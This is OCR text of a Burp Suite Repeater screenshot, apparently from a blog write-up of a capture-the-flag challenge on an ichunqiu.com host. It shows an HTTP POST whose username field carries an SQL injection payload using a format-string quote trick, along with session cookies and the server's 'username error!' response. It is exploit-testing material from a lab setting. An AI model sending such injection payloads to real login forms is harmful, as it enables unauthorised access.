 Burp Suite Professional v1.7.31 - Temporary Project - licensed to Aaronluo
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://4d636f4c100f411cb98e36ad362f0cf95f09e30b08ae4197.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
Origin:
http://4d636f4c100f411cb98e36ad362f0cf95f09e30b08ae4197.cha
ngame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://4d636f4c100f411cb98e36ad362f0cf95f09e30b08ae4197.cha
ngame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16d1481bbda644-04c13f6ec180d3-5373e62-1fa400-
16d1481bbdb83e;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=63a7c5b2723e4fb4f991405cdccb9a945fa98e32;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1568007110,15681292
61; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1568129278;
__jsluid_h=48fdb671d38b3aa62a3b6454b526515c
Connection: close
username=admin%1$\' or 1=2#&password=124331
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 15:37:58 GMT
Content-Type: text/html
Content-Length: 1043
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 60f7225,-
X-Cache: bypass
username error!<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<meta name="format-detection"
content="telephone=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control"
content="no-siteapp" />
<link rel="stylesheet" href="css/amazeui.min.css"/>
</head>
<body>
<div class="am-g">
<div class="am-u-lg-6 am-u-md-8 am-u-sm-centered">
? < + > Type a search term 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 1,250 bytes | 126 millis